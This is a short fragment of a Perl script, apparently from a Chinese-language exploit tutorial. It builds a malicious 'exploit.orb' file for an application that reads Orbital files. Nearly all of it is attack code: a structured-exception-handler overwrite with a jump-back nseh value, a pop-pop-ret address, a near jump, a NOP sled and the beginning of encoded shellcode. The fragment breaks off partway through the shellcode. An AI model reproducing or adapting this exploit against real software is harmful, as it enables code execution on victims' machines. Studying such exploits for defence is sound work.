 my $file = "exploit.orb";
$totalsize = 6060;
my $Header = "OrbitalFileV1.0\n";
$nseh = "\xeb\xf9\xff\xff"; # 跳回 7 个字节
$seh = "\x03\x7C\x45\x00"; # pop pop ret 指令串地址
$nearjmp= "\xe9\x52\xfe\xff\xff"; # 此处根据 shellcode 和 nops 的大小进行跳转字
节数的更改
$nops = "\x90" x 20;
$shellcode =
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4f\x49\x49\x49\x49\x49".
"\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x58\x34\x41\x30\x42\x36".